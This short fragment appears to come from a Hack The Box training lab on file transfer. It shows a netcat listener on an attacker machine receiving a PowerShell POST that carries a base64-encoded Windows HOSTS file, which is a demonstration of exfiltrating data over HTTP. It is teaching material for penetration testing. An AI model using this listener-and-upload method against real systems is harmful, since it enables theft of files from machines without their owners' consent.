 pepedavidphone@htb[/htb]$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.129] 50923
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.1682
Content-Type: application/x-www-form-urlencoded
Host: 192.168.49.128:8000
Content-Length: 1820
Connection: Keep-Alive
IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZW
...SNIP...